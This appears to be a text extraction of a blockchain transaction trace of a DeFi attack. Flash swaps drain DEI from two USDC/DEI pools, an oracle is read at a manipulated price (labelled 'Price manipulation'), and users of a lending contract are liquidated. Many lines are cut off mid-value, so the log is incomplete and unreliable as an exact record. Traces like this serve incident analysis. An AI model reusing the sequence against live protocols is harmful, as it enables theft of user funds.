 7719734]: [Sender] 0x1ed5112b32486840071b7cdd2584ded2c66198dd
[9420255]: [Receiver] 0xb8f5c9e18abbb21dfa4329586ee74f1e2b685009.0xcae81358() => ()
[1349]: DEI.balanceOf(account=SPIRIT-LP_USDC_DEI) => (9,739,342.68582095)
[9414051]: SPIRIT-LP_USDC_DEI.swap(amount0Out=0.0 USDC, amount1Out=9,739,342.68582095 DEI, to=[Receiver] 0xb8f5c9e18abbb21dfa4329586ee74f1e2b685009, data=b'00000000000000000000000000
[29714]: DEI.transfer(recipient=[Receiver] 0xb8f5c9e18abbb21dfa4329586ee74f1e2b685009, amount=9,739,342.68582095) => (true)
[9340413]: [Receiver] 0xb8f5c9e18abbb21dfa4329586ee74f1e2b685009.pancakeCall(_sender=[Receiver] 0xb8f5c9e18abbb21dfa4329586ee74f1e2b685009, _amount0=0, _amount1=97393426858209488705
[1349]: DEI.balanceOf(account=sAMM-USDC/DEI_USDC_DEI) => (24,772,798.349205084)
[8725798]: sAMM-USDC/DEI_USDC_DEI.swap(amount0Out=0.0 USDC, amount1Out=24,772,798.349205084 DEI, to=[Receiver] 0xb8f5c9e18abbb21dfa4329586ee74f1e2b685009, data=b'0000000000000000
[1032]: BaseV1Factory.isPaused() => (false)
[10514]: DEI.transfer(recipient=[Receiver] 0xb8f5c9e18abbb21dfa4329586ee74f1e2b685009, amount=24,772,798.349205084) => (true)
[8634055]: [Receiver] 0xb8f5c9e18abbb21dfa4329586ee74f1e2b685009.hook([Receiver] 0xb8f5c9e18abbb21dfa4329586ee74f1e2b685009, _amount0=0, _amount1=24772798349205085390700206,
[22542]: DEI.approve(spender=MintHelper, amount=1.157920892373162e+59) => (true)
[8563791]: DeiLenderSolidex.liquidate(users=[0x6f45de9817878b302186f56b38c4c1f2533b660f, 0xe9af2e97d387f4c20b71492e774ace535b36949a, 0x396bff8a62a4c8b3cf4c385d45e77795d9ed
[11097]: Oracle.getPrice() => (997733504354413127115105)
Price manipulation
[1063]: sAMM-USDC/DEI_USDC_DEI.totalSupply() => (24.716777744450734)
[1297]: USDC.balanceOf(account=sAMM-USDC/DEI_USDC_DEI) => (24,660,757.27532)
[1349]: DEI.balanceOf(account=sAMM-USDC/DEI_USDC_DEI) => (1e-18)
[591282]: 0xec8e9f5989a28ea543233604277fa6ffa491c8c8.withdrawERC20(token=sex-sAMM-USDC/DEI, to=[Receiver] 0xb8f5c9e18abbb21dfa4329586ee74f1e2b685009, amt=323321921045